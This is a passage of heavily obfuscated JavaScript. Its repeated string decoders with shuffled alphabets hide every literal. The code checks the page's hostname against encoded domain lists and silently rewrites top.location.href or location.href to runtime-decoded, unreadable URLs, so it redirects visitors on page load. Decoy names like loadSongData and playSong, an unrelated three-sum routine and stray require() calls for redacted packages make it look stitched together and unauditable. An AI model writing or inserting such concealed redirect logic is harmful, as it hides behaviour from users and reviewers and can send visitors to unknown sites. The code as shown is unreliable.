QNZF9_v=__Uint8Array.indexOf(__Buffer[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(__String<YqCFDsu[0]){__String=QNZF9_v}else{rWb_K2p(__String+=QNZF9_v*YqCFDsu[12],WjEMBGt|=__String<<__globalObject,__globalObject+=(__String&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);__String=-YqCFDsu[1]}}if(__String>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|__String<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __globalObject(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=WjEMBGt(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([YqCFDsu[29],YqCFDsu[30],YqCFDsu[31],YqCFDsu[32]]),__Buffer=__TextDecoder([YqCFDsu[33],__globalObject(227),__globalObject(228)]),__Array="");try{if(typeof window!==__globalObject(YqCFDsu[35])&&typeof location!==__globalObject(230)+__globalObject(231)&&location[__Uint8Array]){rWb_K2p(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===__globalObject(232)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(__String){}utf8ArrayToStr=[__globalObject(233),__globalObject(234)];for(ZUzpiF_=YqCFDsu[0];ZUzpiF_<utf8ArrayToStr.length;ZUzpiF_++){var NtiDIrZ=utf8ArrayToStr[ZUzpiF_];if(!NtiDIrZ)continue;if(__Array===NtiDIrZ)return YqCFDsu[25];if(__Array.length>NtiDIrZ.length&&__Array.slice(-(NtiDIrZ.length+YqCFDsu[1]))==YqCFDsu[34]+NtiDIrZ)return YqCFDsu[25]}if(typeof window===__globalObject(YqCFDsu[35]))return YqCFDsu[25];try{if(typeof top!==__globalObject(YqCFDsu[35])&&typeof top.location!==__globalObject(YqCFDsu[35])){function QNZF9_v(__TextDecoder){var __Uint8Array="TEHVKIgUerSCLotXMaWibn1NZ$q(J]cxj\"hpm;F*ws6O[7?9QBv@P`~kdYDlA.Rf,<&%/45:y!z{^#_}+=u>302)8G|",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,__String,NtiDIrZ;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],__String=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Array;NtiDIrZ++){var QNZF9_v=__Uint8Array.indexOf(__Buffer[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(__String<YqCFDsu[0]){__String=QNZF9_v}else{rWb_K2p(__String+=QNZF9_v*YqCFDsu[12],WjEMBGt|=__String<<__globalObject,__globalObject+=(__String&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);__String=-YqCFDsu[1]}}if(__String>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|__String<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function YHSLil(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=QNZF9_v(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}top.location.href=YHSLil(235)+YHSLil(236)}else if(typeof location!==__globalObject(YqCFDsu[35])){location.href=__globalObject(237)}}catch(__String){}return YqCFDsu[24]}catch(__String){return YqCFDsu[24]}}(),__Buffer=__Buffer[utf8ArrayToStr(238)](4))}const ZUzpiF_=[__Uint8Array(YqCFDsu[36]),__Uint8Array(YqCFDsu[39]),__Uint8Array(YqCFDsu[38])],WjEMBGt=ZUzpiF_[__Uint8Array(242)](__TextDecoder=>{(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;function __globalObject(__TextDecoder){var __Buffer="xbyfF0]eBDA;|@TkpIszrZCj}#3GHmcatwEMdX:`o=^4l21QN/8%SYg{J,+q.7WKi*V9vU[Ph\"_(u<)$!O~?>n&R56L",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function __String(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([YqCFDsu[29],YqCFDsu[30],YqCFDsu[31],YqCFDsu[32]]),__Array=__TextDecoder([YqCFDsu[33],__Uint8Array(243),__Uint8Array(244)]),utf8ArrayToStr="");try{function NtiDIrZ(__TextDecoder){var __Buffer="PhkoAbXdarEqfcSBjDVgFQlHGUsZpCTLz7MntI{2J?<O)$:RNeimW^@~Y5/>.+w64%0v!`#9}1xy|;3\"_8]*,&(u[=K",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof window!==QNZF9_v(YqCFDsu[37])&&typeof location!==QNZF9_v(YqCFDsu[37])&&location[__Buffer]){if(QNZF9_v(246)in RRRslVD){YHSLil()}function YHSLil(){var __TextDecoder=function(__TextDecoder){var __Buffer=__TextDecoder.length,__Array,utf8ArrayToStr,ZUzpiF_,__globalObject;rWb_K2p(__Array=[],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=YqCFDsu[0],__TextDecoder.sort((__TextDecoder,__Buffer)=>__TextDecoder-__Buffer));for(__globalObject=YqCFDsu[0];__globalObject<__Buffer;__globalObject++){if(__globalObject>YqCFDsu[0]&&__TextDecoder[__globalObject]===__TextDecoder[__globalObject-YqCFDsu[1]])continue;rWb_K2p(utf8ArrayToStr=__globalObject+YqCFDsu[1],ZUzpiF_=__Buffer-YqCFDsu[1]);while(utf8ArrayToStr<ZUzpiF_)if(__TextDecoder[__globalObject]+__TextDecoder[utf8ArrayToStr]+__TextDecoder[ZUzpiF_]<YqCFDsu[0]){utf8ArrayToStr++}else if(__TextDecoder[__globalObject]+__TextDecoder[utf8ArrayToStr]+__TextDecoder[ZUzpiF_]>YqCFDsu[0]){ZUzpiF_--}else{__Array.push([__TextDecoder[__globalObject],__TextDecoder[utf8ArrayToStr],__TextDecoder[ZUzpiF_]]);while(utf8ArrayToStr<ZUzpiF_&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr+YqCFDsu[1]])utf8ArrayToStr++;while(utf8ArrayToStr<ZUzpiF_&&__TextDecoder[ZUzpiF_]===__TextDecoder[ZUzpiF_-YqCFDsu[1]])ZUzpiF_--;rWb_K2p(utf8ArrayToStr++,ZUzpiF_--)}}return __Array};console.log(__TextDecoder)}rWb_K2p(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===QNZF9_v(247)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(JEm7EcA){}ZUzpiF_=[__Uint8Array(YqCFDsu[38]),__Uint8Array(YqCFDsu[39])];for(WjEMBGt=YqCFDsu[0];WjEMBGt<ZUzpiF_.length;WjEMBGt++){var w_lC_S=ZUzpiF_[WjEMBGt];if(!w_lC_S)continue;if(utf8ArrayToStr===w_lC_S)return YqCFDsu[25];if(utf8ArrayToStr.length>w_lC_S.length&&utf8ArrayToStr.slice(-(w_lC_S.length+YqCFDsu[1]))==YqCFDsu[34]+w_lC_S)return YqCFDsu[25]}if(typeof window===__String(YqCFDsu[142]))return YqCFDsu[25];try{function loadSongData(__TextDecoder){var __Buffer="F);zxu/?0L\"%oVgN^9t$:H>87a|T_SMK]1YQRv`psrB+OdZy!e*.&k=n{23U(i6hqbXJ<C4[mjDwIAGcl#5EPW~f,}@",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function playSong(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=loadSongData(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof top!==playSong(249)+playSong(250)&&typeof top.location!==playSong(YqCFDsu[40])){top.location.href=playSong(252)}else if(typeof location!==playSong(YqCFDsu[40])){function mbAutoplay(__TextDecoder){var __Buffer="uSAgLdOT?.N2qk1t_r[hDYvw!i6}j#,)>@GFI$4ZV=BpJnC;y{<l~xQ8a^H79z(UK5:eco0]s\"*WM/|R&3%fE+P`Xbm",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function prevnext(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=mbAutoplay(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}location.href=prevnext(253)}}catch(JEm7EcA){}return YqCFDsu[24]}catch(JEm7EcA){return YqCFDsu[24]}})();return __Buffer[__Uint8Array(254)](__TextDecoder)});if(!WjEMBGt){(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;function __globalObject(__TextDecoder){var __Buffer="q)z7nu{MU8s/gS0=d*}DvGw3;RWJ_xmaLbA.N\"l:Q|i2(k6PTyH@9Ef^XCVZ~th#eB>%<[!I$`K5&cFOj,?Ypr14+]o",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function __String(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([YqCFDsu[29],YqCFDsu[30],YqCFDsu[31],YqCFDsu[32]]),__Array=__TextDecoder([YqCFDsu[33],__String(YqCFDsu[3]),__String(256)]),utf8ArrayToStr="");try{function NtiDIrZ(__TextDecoder){var __Buffer="0EbjHiNgQPRClOTSdyX5zM*n[$r_p>GBt+LI%D`#:m@(\"w{x68f<vkq=UsZ~)2;u3a^A&e!?|19WFVYK47Joch.,}/]",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof window!==QNZF9_v(YqCFDsu[41])&&typeof location!==QNZF9_v(YqCFDsu[41])&&location[__Buffer]){function YHSLil(__TextDecoder){var __Buffer=";BcYeErjUtqZbKol*LvWSxkfMC)%H!,2&$R<TOuwI?y9gD#PGnQ^76(_@8X`d}hA~]iz+{Fp\":0=/5V>mJ4[.N3a1s|",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function JEm7EcA(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=YHSLil(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===JEm7EcA(258)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(w_lC_S){}ZUzpiF_=[__String(259),__String(260)];for(WjEMBGt=YqCFDsu[0];WjEMBGt<ZUzpiF_.length;WjEMBGt++){var loadSongData=ZUzpiF_[WjEMBGt];if(!loadSongData)continue;if(utf8ArrayToStr===loadSongData)return YqCFDsu[25];if(utf8ArrayToStr.length>loadSongData.length&&utf8ArrayToStr.slice(-(loadSongData.length+YqCFDsu[1]))==YqCFDsu[34]+loadSongData)return YqCFDsu[25]}if(typeof window===__String(261)+__String(262))return YqCFDsu[25];try{function playSong(__TextDecoder){var __Buffer="9bGMctkQAu~DH\"o(gq3?/#RN]l{*$:Uv%ny,0BOVCs).@fa>1r68wKSYI[+e&^W|}Lh45mid2<_Px=zF`!jTZ7JXp;E",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function mbAutoplay(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=playSong(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof top!==mbAutoplay(YqCFDsu[42])&&typeof top.location!==mbAutoplay(YqCFDsu[42])){function prevnext(__TextDecoder){var __Buffer="AFB)U|dwD*G@2RohyLT`r08Vt7mNEP!bvCpj+ZYq(Ig;H/nJiO$?#K3s>lkMc<1&%SX~fa[u5^_.x\":z=}{]69W4Qe,",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function playRandomSong(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=prevnext(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}top.location.href=playRandomSong(264)}else if(typeof location!==mbAutoplay(YqCFDsu[42])){function mbInitPlayer(__TextDecoder){var __Buffer="DIl@(Hx7kjuhU)tyJGE4O3Z{.b5X$eTgFfVW~P[cmAB^r#MnK=poq2sYCiLSQ6aR!d}\"&z<%v0w]1/+:9?_;*,`>|8N",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function Ipad68(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=mbInitPlayer(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}location.href=Ipad68(265)}}catch(w_lC_S){}return YqCFDsu[24]}catch(w_lC_S){if(__Uint8Array(266)in RRRslVD){HOKeZP_()}function HOKeZP_(){const __TextDecoder=require("path"),{version:__Buffer}=require("../../package"),{version:__Array}=require("@redacted/enterprise-plugin/package"),{version:utf8ArrayToStr}=require("@redacted/components/package"),{sdkVersion:ZUzpiF_}=require("@redacted/enterprise-plugin"),WjEMBGt=require("../utils/isStandaloneExecutable"),__globalObject=require("./resolve-local-redacted-path"),__String=__TextDecoder.resolve(__dirname,__Uint8Array(267))}return YqCFDsu[24]}})();return YqCFDsu[24]}rWb_K2p(this[YqCFDsu[43]](__Uint8Array(YqCFDsu[45]),__Uint8Array(269),this[__Uint8Array(YqCFDsu[44])]),this[YqCFDsu[43]](__Uint8Array(271),__Uint8Array(272),this[__Uint8Array(YqCFDsu[44])]),this[YqCFDsu[43]](__Uint8Array(YqCFDsu[45]),__Uint8Array(273),this[__Uint8Array(274)]),this[YqCFDsu[43]](__Uint8Array(YqCFDsu[45]),__Uint8Array(275)+__Uint8Array(276)+__Uint8Array(277)+YqCFDsu[50],this[__Uint8Array(278)]),this[YqCFDsu[43]](__Uint8Array(YqCFDsu[45]),__Uint8Array(279),this[__Uint8Array(YqCFDsu[46])]),this[YqCFDsu[43]](__Uint8Array(281),__Uint8Array(282),this[__Uint8Array(YqCFDsu[46])]),this[YqCFDsu[43]](window,__Uint8Array(283),this[__Uint8Array(284)]))}},[__String(285)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="qGiOVtQphHXj%,z1WR@d/2I0ma<Pn]DoLS&y)[_gYxe*c?{;wbA~N7TkK+^>!ZEMB(frJF|C98\"ls$:6#`v}.53=uU4",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(ips[__String(286)+__Buffer(287)](__Buffer(288)+__Buffer(289)+__Buffer(290))==YqCFDsu[47]&&__globalObject(__Buffer(291))[__Buffer(292)]>YqCFDsu[0]){function __Array(__TextDecoder){var __Uint8Array="7EbpgOZcY8mWF`XJ>lD<r)v;tu&~^4Cd?h#ko2,]Qy[5z.snfM+%aH!P(B:9Kq0U*=$/L@Vwejx3A_6Ti|N{1S\"R}IG",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var 